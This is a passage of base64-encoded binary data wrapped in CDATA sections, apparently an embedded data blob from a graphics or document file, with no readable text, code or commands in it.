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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
